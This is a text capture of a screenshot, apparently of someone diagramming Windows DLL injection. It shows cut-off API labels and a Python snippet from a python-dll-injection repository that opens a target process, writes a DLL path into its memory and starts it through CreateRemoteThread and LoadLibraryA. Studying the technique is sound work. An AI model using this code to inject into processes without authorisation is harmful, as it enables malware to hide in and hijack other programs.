 Untitled Diagram - diagram
python-dll-injection/dll_inj
LoadLibraryA function (liblo
OpenProcess function (proc
VirtualAllocEx function (me
GetModuleHandleA function
GetProcAddress function (li
CreateThread function (pro
github.com/infodox/python-dll-injection/blob/master/dll_inject.py#L26
22
23 dll_len = len(dll_path)
24
25 # Get handle to process being injected...
26 h_process = kernel32.OpenProcess( PROCESS_ALL_ACCESS, False, int(pid) )
27
28 if not h_process:
29 print "[!] Couldn't get handle to PID: %s" %(pid)
30 print "[!] Are you sure %s is a valid PID?" %(pid)
31 sys.exit(0)
32
33 # Allocate space for DLL path
34 arg_address = kernel32.VirtualAllocEx(h_process, 0, dll_len, VIRTUAL_MEM, PAGE_READWRITE)
35
36 # Write DLL path to allocated space
37 written = c_int(0)
38 kernel32.WriteProcessMemory(h_process, arg_address, dll_path, dll_len, byref(written))
39
40 # Resolve LoadLibraryA Address
41 h_kernel32 = kernel32.GetModuleHandleA("kernel32.dll")
42 h_loadlib = kernel32.GetProcAddress(h_kernel32, "LoadLibraryA")
43
44 # Now we createRemoteThread with entrypoiny set to LoadLibraryA and pointer to DLL path as param
45 thread_id = c_ulong(0)
46
47 if not kernel32.CreateRemoteThread(h_process, None, 0, h_loadlib, arg_address, 0, byref(thread_id)):
48 print "[!] Failed to inject DLL, exit..."
49 sys.exit(0)
Type here to search
ENG
00:55
13-07-2020